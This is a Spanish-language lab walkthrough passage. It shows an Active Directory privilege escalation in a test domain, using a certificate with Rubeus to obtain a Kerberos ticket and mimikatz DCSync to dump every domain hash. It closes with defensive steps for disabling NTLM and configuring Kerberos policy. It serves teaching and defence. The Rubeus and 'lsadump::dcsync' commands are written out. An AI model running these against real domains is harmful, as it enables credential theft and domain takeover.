

Ahora crearé un servidor http en esta carpeta para poder descargar estos dos archivos en el servidor:



Ahora en el servidor los descargaremos:

Obteniendo el certificado:



Y ahora descargo Rubeus em el servidor mediante el servidor web que cree:



Y lo ejecuto desde

.\Rubeus.exe asktgt /USER:WIN-4KNTOU4M948$ /ptt /dc:192.168.1.80 /domain:google.local /certificate:

PowerShell:





Obteniendo resultado:



Obteniendo el ticket de Kerberos.



Ahora ejecutaremos mimikatz:



Ahora podremos ejecutar un ataque de DCSync para recuperar todos los hashes del dominio.

Un ataque DCSync es un ataque que aprovecha una función de replicación de contraseñas de Active Directory para obtener acceso no autorizado a cuentas de usuario privilegiadas y otros recursos de red.

lsadump::dcsync /domain:google.local /all

Elegimos el tipo de ataque indicamos el dominio y un all, para que saque todas las contraseñas.



Obteniendo todos los hashes:







Pudimos obtener el hash que nos permite crear un ticket dorado para acceder a cualquier servicio dentro del dominio y el hash de administrador que podemos usar con la técnica de pass-the-hash y autentificarnos en el controlador de dominio:



### Defensa ->

Primero lo que hay que hacer es desactivar las autentificaciones por NTLM y activar las de Kerberos, ahora pasare a indicar algunas razones de porque hacer esto:

1. Vulnerabilidades conocidas: NTLM ha demostrado tener varias vulnerabilidades a lo largo de los años. Estas vulnerabilidades podrían permitir ataques de fuerza bruta, robo de credenciales y ataques de paso de hash, lo que podría comprometer la seguridad de tu red.

2. Almacenamiento de credenciales en hash débil: NTLM almacena las credenciales de usuario como hashes débiles que pueden ser fácilmente descifrados por atacantes. Esto facilita el robo de contraseñas y el acceso no autorizado a las cuentas de usuario.

3. Fuerza bruta y ataques de retransmisión: NTLM es vulnerable a ataques de fuerza bruta, donde un atacante intenta adivinar la contraseña utilizando múltiples intentos. También es susceptible a ataques de retransmisión, donde un atacante intercepta y retransmite solicitudes de autenticación para obtener acceso no autorizado.

4. Compatibilidad con versiones antiguas: NTLM es un protocolo antiguo que se utiliza principalmente para la compatibilidad con versiones anteriores. Sin embargo, muchas aplicaciones y servicios modernos admiten Kerberos como método de autenticación preferido.

Al desactivar NTLM y habilitar Kerberos, estás mejorando la seguridad de tu red al utilizar un protocolo más seguro y resistente a ataques. Kerberos proporciona una autenticación más sólida y utiliza cifrado fuerte para proteger las credenciales de usuario durante la comunicación.

Es importante destacar que antes de realizar cambios en la configuración de autenticación, debes evaluar el impacto en tus sistemas y aplicaciones existentes para garantizar una transición sin problemas. Además, es recomendable realizar pruebas exhaustivas y contar con un plan de respaldo en caso de problemas o incompatibilidades inesperadas.

Primero presionaremos Windows + r, y allí escribiremos secpol.msc, que nos abrirá el editor de directivas de seguridad local:



Ahora iremos a Directivas locales -> Opciones de seguridad:



Y nos moveremos a Seguridad de red: nivel de autentificación de Lan Manager.

Pulsaremos botón derecho y propiedades e elegiremos esta opción:



Ahora buscaremos esta directiva:



Le daremos a propiedades y configuraremos como en la pantalla siguiente:



Ahora desactivaremos NTLM para cualquier servidor de AD CS, para esto nos iremos a políticas de grupo del dominio y allí:



Y en propiedades lo modificaremos como la imagen siguiente:



Y le daremos en aplicar y aceptar.

Ahora vamos activar Kerberos, pare eso vamos al Administrador de directivas del dominio:



Iremos desde Configuración del equipo -> Configuración de Windows -> Configuración de seguridad -> Directiva Kerberos.

Configurándolo como esta en la imagen.

Y con esto ya estaría, pero hay que recordar que esto se tendría que hacer en todos los controladores de domino.

